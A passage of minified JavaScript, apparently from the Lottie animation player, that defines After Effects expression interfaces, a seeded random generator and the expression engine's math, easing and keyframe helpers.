t.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return t.anchorPoint;case"opacity":case"Opacity":case 11:return t.opacity;default:return null}}Object.defineProperty(t,"rotation",{get:ExpressionPropertyInterface(e.r||e.rz)}),Object.defineProperty(t,"zRotation",{get:ExpressionPropertyInterface(e.rz||e.r)}),Object.defineProperty(t,"xRotation",{get:ExpressionPropertyInterface(e.rx)}),Object.defineProperty(t,"yRotation",{get:ExpressionPropertyInterface(e.ry)}),Object.defineProperty(t,"scale",{get:ExpressionPropertyInterface(e.s)});var r,n,i,o;return e.p?o=ExpressionPropertyInterface(e.p):(r=ExpressionPropertyInterface(e.px),n=ExpressionPropertyInterface(e.py),e.pz&&(i=ExpressionPropertyInterface(e.pz))),Object.defineProperty(t,"position",{get:function(){return e.p?o():[r(),n(),i?i():0]}}),Object.defineProperty(t,"xPosition",{get:ExpressionPropertyInterface(e.px)}),Object.defineProperty(t,"yPosition",{get:ExpressionPropertyInterface(e.py)}),Object.defineProperty(t,"zPosition",{get:ExpressionPropertyInterface(e.pz)}),Object.defineProperty(t,"anchorPoint",{get:ExpressionPropertyInterface(e.a)}),Object.defineProperty(t,"opacity",{get:ExpressionPropertyInterface(e.o)}),Object.defineProperty(t,"skew",{get:ExpressionPropertyInterface(e.sk)}),Object.defineProperty(t,"skewAxis",{get:ExpressionPropertyInterface(e.sa)}),Object.defineProperty(t,"orientation",{get:ExpressionPropertyInterface(e.or)}),t}}(),LayerExpressionInterface=function(){function e(l){var p=new Matrix;if(l!==void 0){var v=this._elem.finalTransform.mProp.getValueAtTime(l);v.clone(p)}else{var d=this._elem.finalTransform.mProp;d.applyToMatrix(p)}return p}function t(l,p){var v=this.getMatrix(p);return v.props[12]=0,v.props[13]=0,v.props[14]=0,this.applyPoint(v,l)}function r(l,p){var v=this.getMatrix(p);return this.applyPoint(v,l)}function n(l,p){var v=this.getMatrix(p);return v.props[12]=0,v.props[13]=0,v.props[14]=0,this.invertPoint(v,l)}function i(l,p){var v=this.getMatrix(p);return this.invertPoint(v,l)}function o(l,p){if(this._elem.hierarchy&&this._elem.hierarchy.length){var v,d=this._elem.hierarchy.length;for(v=0;v<d;v+=1)this._elem.hierarchy[v].finalTransform.mProp.applyToMatrix(l)}return l.applyToPointArray(p[0],p[1],p[2]||0)}function a(l,p){if(this._elem.hierarchy&&this._elem.hierarchy.length){var v,d=this._elem.hierarchy.length;for(v=0;v<d;v+=1)this._elem.hierarchy[v].finalTransform.mProp.applyToMatrix(l)}return l.inversePoint(p)}function s(l){var p=new Matrix;if(p.reset(),this._elem.finalTransform.mProp.applyToMatrix(p),this._elem.hierarchy&&this._elem.hierarchy.length){var v,d=this._elem.hierarchy.length;for(v=0;v<d;v+=1)this._elem.hierarchy[v].finalTransform.mProp.applyToMatrix(p);return p.inversePoint(l)}return p.inversePoint(l)}function u(){return[1,1,1,1]}return function(l){var p;function v(x){m.mask=new MaskManagerInterface(x,l)}function d(x){m.effect=x}function m(x){switch(x){case"ADBE Root Vectors Group":case"Contents":case 2:return m.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return p;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return m.effect;case"ADBE Text Properties":return m.textInterface;default:return null}}m.getMatrix=e,m.invertPoint=a,m.applyPoint=o,m.toWorld=r,m.toWorldVec=t,m.fromWorld=i,m.fromWorldVec=n,m.toComp=r,m.fromComp=s,m.sampleImage=u,m.sourceRectAtTime=l.sourceRectAtTime.bind(l),m._elem=l,p=TransformExpressionInterface(l.finalTransform.mProp);var _=getDescriptor(p,"anchorPoint");return Object.defineProperties(m,{hasParent:{get:function(){return l.hierarchy.length}},parent:{get:function(){return l.hierarchy[0].layerInterface}},rotation:getDescriptor(p,"rotation"),scale:getDescriptor(p,"scale"),position:getDescriptor(p,"position"),opacity:getDescriptor(p,"opacity"),anchorPoint:_,anchor_point:_,transform:{get:function(){return p}},active:{get:function(){return l.isInRange}}}),m.startTime=l.data.st,m.index=l.data.ind,m.source=l.data.refId,m.height=l.data.ty===0?l.data.h:100,m.width=l.data.ty===0?l.data.w:100,m.inPoint=l.data.ip/l.comp.globalData.frameRate,m.outPoint=l.data.op/l.comp.globalData.frameRate,m._name=l.data.nm,m.registerMaskInterface=v,m.registerEffectsInterface=d,m}}(),propertyGroupFactory=function(){return function(e,t){return function(r){return r=r===void 0?1:r,r<=0?e:t(r-1)}}}(),PropertyInterface=function(){return function(e,t){var r={_name:e};function n(i){return i=i===void 0?1:i,i<=0?r:t(i-1)}return n}}(),EffectsExpressionInterface=function(){var e={createEffectsInterface:t};function t(i,o){if(i.effectsManager){var a=[],s=i.data.ef,u,l=i.effectsManager.effectElements.length;for(u=0;u<l;u+=1)a.push(r(s[u],i.effectsManager.effectElements[u],o,i));var p=i.data.ef||[],v=function(m){for(u=0,l=p.length;u<l;){if(m===p[u].nm||m===p[u].mn||m===p[u].ix)return a[u];u+=1}return null};return Object.defineProperty(v,"numProperties",{get:function(){return p.length}}),v}return null}function r(i,o,a,s){function u(m){for(var _=i.ef,x=0,C=_.length;x<C;){if(m===_[x].nm||m===_[x].mn||m===_[x].ix)return _[x].ty===5?p[x]:p[x]();x+=1}throw new Error}var l=propertyGroupFactory(u,a),p=[],v,d=i.ef.length;for(v=0;v<d;v+=1)i.ef[v].ty===5?p.push(r(i.ef[v],o.effectElements[v],o.effectElements[v].propertyGroup,s)):p.push(n(o.effectElements[v],i.ef[v].ty,s,l));return i.mn==="ADBE Color Control"&&Object.defineProperty(u,"color",{get:function(){return p[0]()}}),Object.defineProperties(u,{numProperties:{get:function(){return i.np}},_name:{value:i.nm},propertyGroup:{value:l}}),u.enabled=i.en!==0,u.active=u.enabled,u}function n(i,o,a,s){var u=ExpressionPropertyInterface(i.p);function l(){return o===10?a.comp.compInterface(i.p.v):u()}return i.p.setGroupProperty&&i.p.setGroupProperty(PropertyInterface("",s)),l}return e}(),ShapePathInterface=function(){return function(t,r,n){var i=r.sh;function o(s){return s==="Shape"||s==="shape"||s==="Path"||s==="path"||s==="ADBE Vector Shape"||s===2?o.path:null}var a=propertyGroupFactory(o,n);return i.setGroupProperty(PropertyInterface("Path",a)),Object.defineProperties(o,{path:{get:function(){return i.k&&i.getValue(),i}},shape:{get:function(){return i.k&&i.getValue(),i}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn},propertyGroup:{value:n}}),o}}(),ShapeExpressionInterface=function(){function e(_,x,C){var c=[],y,g=_?_.length:0;for(y=0;y<g;y+=1)_[y].ty==="gr"?c.push(r(_[y],x[y],C)):_[y].ty==="fl"?c.push(n(_[y],x[y],C)):_[y].ty==="st"?c.push(a(_[y],x[y],C)):_[y].ty==="tm"?c.push(s(_[y],x[y],C)):_[y].ty==="tr"||(_[y].ty==="el"?c.push(l(_[y],x[y],C)):_[y].ty==="sr"?c.push(p(_[y],x[y],C)):_[y].ty==="sh"?c.push(ShapePathInterface(_[y],x[y],C)):_[y].ty==="rc"?c.push(v(_[y],x[y],C)):_[y].ty==="rd"?c.push(d(_[y],x[y],C)):_[y].ty==="rp"?c.push(m(_[y],x[y],C)):_[y].ty==="gf"?c.push(i(_[y],x[y],C)):c.push(o(_[y],x[y],C)));return c}function t(_,x,C){var c,y=function(S){for(var P=0,E=c.length;P<E;){if(c[P]._name===S||c[P].mn===S||c[P].propertyIndex===S||c[P].ix===S||c[P].ind===S)return c[P];P+=1}return typeof S=="number"?c[S-1]:null};y.propertyGroup=propertyGroupFactory(y,C),c=e(_.it,x.it,y.propertyGroup),y.numProperties=c.length;var g=u(_.it[_.it.length-1],x.it[x.it.length-1],y.propertyGroup);return y.transform=g,y.propertyIndex=_.cix,y._name=_.nm,y}function r(_,x,C){var c=function(S){switch(S){case"ADBE Vectors Group":case"Contents":case 2:return c.content;default:return c.transform}};c.propertyGroup=propertyGroupFactory(c,C);var y=t(_,x,c.propertyGroup),g=u(_.it[_.it.length-1],x.it[x.it.length-1],c.propertyGroup);return c.content=y,c.transform=g,Object.defineProperty(c,"_name",{get:function(){return _.nm}}),c.numProperties=_.np,c.propertyIndex=_.ix,c.nm=_.nm,c.mn=_.mn,c}function n(_,x,C){function c(y){return y==="Color"||y==="color"?c.color:y==="Opacity"||y==="opacity"?c.opacity:null}return Object.defineProperties(c,{color:{get:ExpressionPropertyInterface(x.c)},opacity:{get:ExpressionPropertyInterface(x.o)},_name:{value:_.nm},mn:{value:_.mn}}),x.c.setGroupProperty(PropertyInterface("Color",C)),x.o.setGroupProperty(PropertyInterface("Opacity",C)),c}function i(_,x,C){function c(y){return y==="Start Point"||y==="start point"?c.startPoint:y==="End Point"||y==="end point"?c.endPoint:y==="Opacity"||y==="opacity"?c.opacity:null}return Object.defineProperties(c,{startPoint:{get:ExpressionPropertyInterface(x.s)},endPoint:{get:ExpressionPropertyInterface(x.e)},opacity:{get:ExpressionPropertyInterface(x.o)},type:{get:function(){return"a"}},_name:{value:_.nm},mn:{value:_.mn}}),x.s.setGroupProperty(PropertyInterface("Start Point",C)),x.e.setGroupProperty(PropertyInterface("End Point",C)),x.o.setGroupProperty(PropertyInterface("Opacity",C)),c}function o(){function _(){return null}return _}function a(_,x,C){var c=propertyGroupFactory(E,C),y=propertyGroupFactory(P,c);function g(w){Object.defineProperty(P,_.d[w].nm,{get:ExpressionPropertyInterface(x.d.dataProps[w].p)})}var h,S=_.d?_.d.length:0,P={};for(h=0;h<S;h+=1)g(h),x.d.dataProps[h].p.setGroupProperty(y);function E(w){return w==="Color"||w==="color"?E.color:w==="Opacity"||w==="opacity"?E.opacity:w==="Stroke Width"||w==="stroke width"?E.strokeWidth:null}return Object.defineProperties(E,{color:{get:ExpressionPropertyInterface(x.c)},opacity:{get:ExpressionPropertyInterface(x.o)},strokeWidth:{get:ExpressionPropertyInterface(x.w)},dash:{get:function(){return P}},_name:{value:_.nm},mn:{value:_.mn}}),x.c.setGroupProperty(PropertyInterface("Color",c)),x.o.setGroupProperty(PropertyInterface("Opacity",c)),x.w.setGroupProperty(PropertyInterface("Stroke Width",c)),E}function s(_,x,C){function c(g){return g===_.e.ix||g==="End"||g==="end"?c.end:g===_.s.ix?c.start:g===_.o.ix?c.offset:null}var y=propertyGroupFactory(c,C);return c.propertyIndex=_.ix,x.s.setGroupProperty(PropertyInterface("Start",y)),x.e.setGroupProperty(PropertyInterface("End",y)),x.o.setGroupProperty(PropertyInterface("Offset",y)),c.propertyIndex=_.ix,c.propertyGroup=C,Object.defineProperties(c,{start:{get:ExpressionPropertyInterface(x.s)},end:{get:ExpressionPropertyInterface(x.e)},offset:{get:ExpressionPropertyInterface(x.o)},_name:{value:_.nm}}),c.mn=_.mn,c}function u(_,x,C){function c(g){return _.a.ix===g||g==="Anchor Point"?c.anchorPoint:_.o.ix===g||g==="Opacity"?c.opacity:_.p.ix===g||g==="Position"?c.position:_.r.ix===g||g==="Rotation"||g==="ADBE Vector Rotation"?c.rotation:_.s.ix===g||g==="Scale"?c.scale:_.sk&&_.sk.ix===g||g==="Skew"?c.skew:_.sa&&_.sa.ix===g||g==="Skew Axis"?c.skewAxis:null}var y=propertyGroupFactory(c,C);return x.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity",y)),x.transform.mProps.p.setGroupProperty(PropertyInterface("Position",y)),x.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point",y)),x.transform.mProps.s.setGroupProperty(PropertyInterface("Scale",y)),x.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation",y)),x.transform.mProps.sk&&(x.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew",y)),x.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle",y))),x.transform.op.setGroupProperty(PropertyInterface("Opacity",y)),Object.defineProperties(c,{opacity:{get:ExpressionPropertyInterface(x.transform.mProps.o)},position:{get:ExpressionPropertyInterface(x.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(x.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(x.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(x.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(x.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(x.transform.mProps.sa)},_name:{value:_.nm}}),c.ty="tr",c.mn=_.mn,c.propertyGroup=C,c}function l(_,x,C){function c(h){return _.p.ix===h?c.position:_.s.ix===h?c.size:null}var y=propertyGroupFactory(c,C);c.propertyIndex=_.ix;var g=x.sh.ty==="tm"?x.sh.prop:x.sh;return g.s.setGroupProperty(PropertyInterface("Size",y)),g.p.setGroupProperty(PropertyInterface("Position",y)),Object.defineProperties(c,{size:{get:ExpressionPropertyInterface(g.s)},position:{get:ExpressionPropertyInterface(g.p)},_name:{value:_.nm}}),c.mn=_.mn,c}function p(_,x,C){function c(h){return _.p.ix===h?c.position:_.r.ix===h?c.rotation:_.pt.ix===h?c.points:_.or.ix===h||h==="ADBE Vector Star Outer Radius"?c.outerRadius:_.os.ix===h?c.outerRoundness:_.ir&&(_.ir.ix===h||h==="ADBE Vector Star Inner Radius")?c.innerRadius:_.is&&_.is.ix===h?c.innerRoundness:null}var y=propertyGroupFactory(c,C),g=x.sh.ty==="tm"?x.sh.prop:x.sh;return c.propertyIndex=_.ix,g.or.setGroupProperty(PropertyInterface("Outer Radius",y)),g.os.setGroupProperty(PropertyInterface("Outer Roundness",y)),g.pt.setGroupProperty(PropertyInterface("Points",y)),g.p.setGroupProperty(PropertyInterface("Position",y)),g.r.setGroupProperty(PropertyInterface("Rotation",y)),_.ir&&(g.ir.setGroupProperty(PropertyInterface("Inner Radius",y)),g.is.setGroupProperty(PropertyInterface("Inner Roundness",y))),Object.defineProperties(c,{position:{get:ExpressionPropertyInterface(g.p)},rotation:{get:ExpressionPropertyInterface(g.r)},points:{get:ExpressionPropertyInterface(g.pt)},outerRadius:{get:ExpressionPropertyInterface(g.or)},outerRoundness:{get:ExpressionPropertyInterface(g.os)},innerRadius:{get:ExpressionPropertyInterface(g.ir)},innerRoundness:{get:ExpressionPropertyInterface(g.is)},_name:{value:_.nm}}),c.mn=_.mn,c}function v(_,x,C){function c(h){return _.p.ix===h?c.position:_.r.ix===h?c.roundness:_.s.ix===h||h==="Size"||h==="ADBE Vector Rect Size"?c.size:null}var y=propertyGroupFactory(c,C),g=x.sh.ty==="tm"?x.sh.prop:x.sh;return c.propertyIndex=_.ix,g.p.setGroupProperty(PropertyInterface("Position",y)),g.s.setGroupProperty(PropertyInterface("Size",y)),g.r.setGroupProperty(PropertyInterface("Rotation",y)),Object.defineProperties(c,{position:{get:ExpressionPropertyInterface(g.p)},roundness:{get:ExpressionPropertyInterface(g.r)},size:{get:ExpressionPropertyInterface(g.s)},_name:{value:_.nm}}),c.mn=_.mn,c}function d(_,x,C){function c(h){return _.r.ix===h||h==="Round Corners 1"?c.radius:null}var y=propertyGroupFactory(c,C),g=x;return c.propertyIndex=_.ix,g.rd.setGroupProperty(PropertyInterface("Radius",y)),Object.defineProperties(c,{radius:{get:ExpressionPropertyInterface(g.rd)},_name:{value:_.nm}}),c.mn=_.mn,c}function m(_,x,C){function c(h){return _.c.ix===h||h==="Copies"?c.copies:_.o.ix===h||h==="Offset"?c.offset:null}var y=propertyGroupFactory(c,C),g=x;return c.propertyIndex=_.ix,g.c.setGroupProperty(PropertyInterface("Copies",y)),g.o.setGroupProperty(PropertyInterface("Offset",y)),Object.defineProperties(c,{copies:{get:ExpressionPropertyInterface(g.c)},offset:{get:ExpressionPropertyInterface(g.o)},_name:{value:_.nm}}),c.mn=_.mn,c}return function(_,x,C){var c;function y(h){if(typeof h=="number")return h=h===void 0?1:h,h===0?C:c[h-1];for(var S=0,P=c.length;S<P;){if(c[S]._name===h)return c[S];S+=1}return null}function g(){return C}return y.propertyGroup=propertyGroupFactory(y,g),c=e(_,x,y.propertyGroup),y.numProperties=c.length,y._name="Contents",y}}(),TextExpressionInterface=function(){return function(e){var t,r;function n(i){switch(i){case"ADBE Text Document":return n.sourceText;default:return null}}return Object.defineProperty(n,"sourceText",{get:function(){e.textProperty.getValue();var o=e.textProperty.currentData.t;return o!==t&&(t=e.textProperty.currentData.t,r=new String(o),r.value=o||new String(o),Object.defineProperty(r,"style",{get:function(){return{fillColor:e.textProperty.currentData.fc}}})),r}}),n}}();function _typeof$2(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$2=function(r){return typeof r}:_typeof$2=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$2(e)}var FootageInterface=function(){var e=function(n){var i="",o=n.getFootageData();function a(){return i="",o=n.getFootageData(),s}function s(u){if(o[u])return i=u,o=o[u],_typeof$2(o)==="object"?s:o;var l=u.indexOf(i);if(l!==-1){var p=parseInt(u.substr(l+i.length),10);return o=o[p],_typeof$2(o)==="object"?s:o}return""}return a},t=function(n){function i(o){return o==="Outline"?i.outlineInterface():null}return i._name="Outline",i.outlineInterface=e(n),i};return function(r){function n(i){return i==="Data"?n.dataInterface:null}return n._name="Data",n.dataInterface=t(r),n}}(),interfaces={layer:LayerExpressionInterface,effects:EffectsExpressionInterface,comp:CompExpressionInterface,shape:ShapeExpressionInterface,text:TextExpressionInterface,footage:FootageInterface};function getInterface(e){return interfaces[e]||null}function _typeof$1(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$1=function(r){return typeof r}:_typeof$1=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$1(e)}function seedRandom(e,t){var r=this,n=256,i=6,o=52,a="random",s=t.pow(n,i),u=t.pow(2,o),l=u*2,p=n-1,v;function d(g,h,S){var P=[];h=h===!0?{entropy:!0}:h||{};var E=C(x(h.entropy?[g,y(e)]:g===null?c():g,3),P),w=new m(P),R=function(){for(var B=w.g(i),N=s,O=0;B<u;)B=(B+O)*n,N*=n,O=w.g(1);for(;B>=l;)B/=2,N/=2,O>>>=1;return(B+O)/N};return R.int32=function(){return w.g(4)|0},R.quick=function(){return w.g(4)/4294967296},R.double=R,C(y(w.S),e),(h.pass||S||function(H,B,N,O){return O&&(O.S&&_(O,w),H.state=function(){return _(w,{})}),N?(t[a]=H,B):H})(R,E,"global"in h?h.global:this==t,h.state)}t["seed"+a]=d;function m(g){var h,S=g.length,P=this,E=0,w=P.i=P.j=0,R=P.S=[];for(S||(g=[S++]);E<n;)R[E]=E++;for(E=0;E<n;E++)R[E]=R[w=p&w+g[E%S]+(h=R[E])],R[w]=h;P.g=function(H){for(var B,N=0,O=P.i,L=P.j,M=P.S;H--;)B=M[O=p&O+1],N=N*n+M[p&(M[O]=M[L=p&L+B])+(M[L]=B)];return P.i=O,P.j=L,N}}function _(g,h){return h.i=g.i,h.j=g.j,h.S=g.S.slice(),h}function x(g,h){var S=[],P=_typeof$1(g),E;if(h&&P=="object")for(E in g)try{S.push(x(g[E],h-1))}catch(w){}return S.length?S:P=="string"?g:g+"\0"}function C(g,h){for(var S=g+"",P,E=0;E<S.length;)h[p&E]=p&(P^=h[p&E]*19)+S.charCodeAt(E++);return y(h)}function c(){try{if(v)return y(v.randomBytes(n));var g=new Uint8Array(n);return(r.crypto||r.msCrypto).getRandomValues(g),y(g)}catch(P){var h=r.navigator,S=h&&h.plugins;return[+new Date,r,S,r.screen,y(e)]}}function y(g){return String.fromCharCode.apply(0,g)}C(t.random(),e)}function initialize$2(e){seedRandom([],e)}var propTypes={SHAPE:"shape"};function _typeof(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof=function(r){return typeof r}:_typeof=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof(e)}var ExpressionManager=function(){"use strict";var ob={},Math=BMMath,window=null,document=null,XMLHttpRequest=null,fetch=null,frames=null;initialize$2(BMMath);function $bm_isInstanceOfArray(e){return e.constructor===Array||e.constructor===Float32Array}function isNumerable(e,t){return e==="number"||e==="boolean"||e==="string"||t instanceof Number}function $bm_neg(e){var t=_typeof(e);if(t==="number"||t==="boolean"||e instanceof Number)return-e;if($bm_isInstanceOfArray(e)){var r,n=e.length,i=[];for(r=0;r<n;r+=1)i[r]=-e[r];return i}return e.propType?e.v:-e}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(e,t){var r=_typeof(e),n=_typeof(t);if(r==="string"||n==="string"||isNumerable(r,e)&&isNumerable(n,t))return e+t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return e=e.slice(0),e[0]+=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return t=t.slice(0),t[0]=e+t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,o=e.length,a=t.length,s=[];i<o||i<a;)(typeof e[i]=="number"||e[i]instanceof Number)&&(typeof t[i]=="number"||t[i]instanceof Number)?s[i]=e[i]+t[i]:s[i]=t[i]===void 0?e[i]:e[i]||t[i],i+=1;return s}return 0}var add=sum;function sub(e,t){var r=_typeof(e),n=_typeof(t);if(isNumerable(r,e)&&isNumerable(n,t))return r==="string"&&(e=parseInt(e,10)),n==="string"&&(t=parseInt(t,10)),e-t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return e=e.slice(0),e[0]-=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return t=t.slice(0),t[0]=e-t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,o=e.length,a=t.length,s=[];i<o||i<a;)(typeof e[i]=="number"||e[i]instanceof Number)&&(typeof t[i]=="number"||t[i]instanceof Number)?s[i]=e[i]-t[i]:s[i]=t[i]===void 0?e[i]:e[i]||t[i],i+=1;return s}return 0}function mul(e,t){var r=_typeof(e),n=_typeof(t),i;if(isNumerable(r,e)&&isNumerable(n,t))return e*t;var o,a;if($bm_isInstanceOfArray(e)&&isNumerable(n,t)){for(a=e.length,i=createTypedArray("float32",a),o=0;o<a;o+=1)i[o]=e[o]*t;return i}if(isNumerable(r,e)&&$bm_isInstanceOfArray(t)){for(a=t.length,i=createTypedArray("float32",a),o=0;o<a;o+=1)i[o]=e*t[o];return i}return 0}function div(e,t){var r=_typeof(e),n=_typeof(t),i;if(isNumerable(r,e)&&isNumerable(n,t))return e/t;var o,a;if($bm_isInstanceOfArray(e)&&isNumerable(n,t)){for(a=e.length,i=createTypedArray("float32",a),o=0;o<a;o+=1)i[o]=e[o]/t;return i}if(isNumerable(r,e)&&$bm_isInstanceOfArray(t)){for(a=t.length,i=createTypedArray("float32",a),o=0;o<a;o+=1)i[o]=e/t[o];return i}return 0}function mod(e,t){return typeof e=="string"&&(e=parseInt(e,10)),typeof t=="string"&&(t=parseInt(t,10)),e%t}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(e,t,r){if(t>r){var n=r;r=t,t=n}return Math.min(Math.max(e,t),r)}function radiansToDegrees(e){return e/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(e){return e*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(e,t){if(typeof e=="number"||e instanceof Number)return t=t||0,Math.abs(e-t);t||(t=helperLengthArray);var r,n=Math.min(e.length,t.length),i=0;for(r=0;r<n;r+=1)i+=Math.pow(t[r]-e[r],2);return Math.sqrt(i)}function normalize(e){return div(e,length(e))}function rgbToHsl(e){var t=e[0],r=e[1],n=e[2],i=Math.max(t,r,n),o=Math.min(t,r,n),a,s,u=(i+o)/2;if(i===o)a=0,s=0;else{var l=i-o;switch(s=u>.5?l/(2-i-o):l/(i+o),i){case t:a=(r-n)/l+(r<n?6:0);break;case r:a=(n-t)/l+2;break;case n:a=(t-r)/l+4;break;default:break}a/=6}return[a,s,u,e[3]]}function hue2rgb(e,t,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+(t-e)*6*r:r<1/2?t:r<2/3?e+(t-e)*(2/3-r)*6:e}function hslToRgb(e){var t=e[0],r=e[1],n=e[2],i,o,a;if(r===0)i=n,a=n,o=n;else{var s=n<.5?n*(1+r):n+r-n*r,u=2*n-s;i=hue2rgb(u,s,t+1/3),o=hue2rgb(u,s,t),a=hue2rgb(u,s,t-1/3)}return[i,o,a,e[3]]}function linear(e,t,r,n,i){if((n===void 0||i===void 0)&&(n=t,i=r,t=0,r=1),r<t){var o=r;r=t,t=o}if(e<=t)return n;if(e>=r)return i;var a=r===t?0:(e-t)/(r-t);if(!n.length)return n+(i-n)*a;var s,u=n.length,l=createTypedArray("float32",u);for(s=0;s<u;s+=1)l[s]=n[s]+(i[s]-n[s])*a;return l}function random(e,t){if(t===void 0&&(e===void 0?(e=0,t=1):(t=e,e=void 0)),t.length){var r,n=t.length;e||(e=createTypedArray("float32",n));var i=createTypedArray("float32",n),o=BMMath.random();for(r=0;r<n;r+=1)i[r]=e[r]+o*(t[r]-e[r]);return i}e===void 0&&(e=0);var a=BMMath.random();return e+a*(t-e)}function createPath(e,t,r,n){var i,o=e.length,a=shapePool.newElement();a.setPathData(!!n,o);var s=[0,0],u,l;for(i=0;i<o;i+=1)u=t&&t[i]?t[i]:s,l=r&&r[i]?r[i]:s,a.setTripleAt(e[i][0],e[i][1],l[0]+e[i][0],l[1]+e[i][1],u[0]+e[i][0],u[1]+e[i][1],i,!0);return a}function initiateExpression(elem,data,property){function noOp(e){return e}if(!elem.globalData.renderConfig.runExpressions)return noOp;var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=val.indexOf("random")!==-1,elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,scoped_bm_rt,expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||this.data.hd!==!0,wiggle=(function e(t,r){var n,i,o=this.pv.length?this.pv.length:1,a=createTypedArray("float32",o);t=5;var s=Math.floor(time*t);for(n=0,i=0;n<s;){for(i=0;i<o;i+=1)a[i]+=-r+r*2*BMMath.random();n+=1}var u=time*t,l=u-Math.floor(u),p=createTypedArray("float32",o);if(o>1){for(i=0;i<o;i+=1)p[i]=this.pv[i]+a[i]+(-r+r*2*BMMath.random())*l;return p}return this.pv+a[0]+(-r+r*2*BMMath.random())*l}).bind(this);thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty));function loopInDuration(e,t){return loopIn(e,t,!0)}function loopOutDuration(e,t){return loopOut(e,t,!0)}this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface);function lookAt(e,t){var r=[t[0]-e[0],t[1]-e[1],t[2]-e[2]],n=Math.atan2(r[0],Math.sqrt(r[1]*r[1]+r[2]*r[2]))/degToRads,i=-Math.atan2(r[1],r[2])/degToRads;return[i,n,0]}function easeOut(e,t,r,n,i){return applyEase(easeOutBez,e,t,r,n,i)}function easeIn(e,t,r,n,i){return applyEase(easeInBez,e,t,r,n,i)}function ease(e,t,r,n,i){return applyEase(easeInOutBez,e,t,r,n,i)}function applyEase(e,t,r,n,i,o){i===void 0?(i=r,o=n):t=(t-r)/(n-r),t>1?t=1:t<0&&(t=0);var a=e(t);if($bm_isInstanceOfArray(i)){var s,u=i.length,l=createTypedArray("float32",u);for(s=0;s<u;s+=1)l[s]=(o[s]-i[s])*a+i[s];return l}return(o-i)*a+i}function nearestKey(e){var t,r=data.k.length,n,i;if(!data.k.length||typeof data.k[0]=="number")n=0,i=0;else if(n=-1,e*=elem.comp.globalData.frameRate,e<data.k[0].t)n=1,i=data.k[0].t;else{for(t=0;t<r-1;t+=1)if(e===data.k[t].t){n=t+1,i=data.k[t].t;break}else if(e>data.k[t].t&&e<data.k[t+1].t){e-data.k[t].t>data.k[t+1].t-e?(n=t+2,i=data.k[t+1].t):(n=t+1,i=data.k[t].t);break}n===-1&&(n=t+1,i=data.k[t].t)}var o={};return o.index=n,o.time=i/elem.comp.globalData.frameRate,o}function key(e){var t,r,n;if(!data.k.length||typeof data.k[0]=="number")throw new Error("The property has no keyframe at index "+e);e-=1,t={time:data.k[e].t/elem.comp.globalData.frameRate,value:[]};var i=Object.prototype.hasOwnProperty.call(data.k[e],"s")?data.k[e].s:data.k[e-1].e;for(n=i.length,r=0;r<n;r+=1)t[r]=i[r],t.value[r]=i[r];return t}function framesToTime(e,t){return t||(t=elem.comp.globalData.frameRate),e/t}function 